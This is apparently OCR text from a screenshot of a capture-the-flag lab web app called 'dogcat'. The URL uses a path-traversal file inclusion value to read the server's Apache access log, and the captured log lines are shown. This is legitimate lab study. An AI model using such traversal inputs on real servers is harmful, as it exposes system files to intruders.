 10.10.227.86/?view=./dog/../../../../../../../var/log/apache2/access.log
3
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [27/Sep/2022:16:45:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep
/2022:16:46:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:46:41 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:47:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep
/2022:16:47:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:48:12 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:48:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep
/2022:16:49:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:49:43 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:50:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep
/2022:16:50:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:51:15 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:16:51:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep